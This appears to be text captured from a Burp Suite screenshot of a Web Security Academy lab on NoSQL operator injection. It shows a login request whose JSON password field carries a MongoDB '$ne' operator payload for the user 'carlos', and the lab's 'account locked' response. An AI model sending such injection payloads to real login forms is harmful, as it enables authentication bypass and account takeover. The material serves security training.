 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0aab008f049c519a8096d0b800a60020.web-security-academy.net
3 Cookie: session=QX15Si7SQ53DY4DAEz1vm2Yo7a1QCK4b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 46
11 Origin: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"123"
}
}
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Exploiting NoSQL operator
injection to extract unknown
fields
Back to lab description
LAB Not solved
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in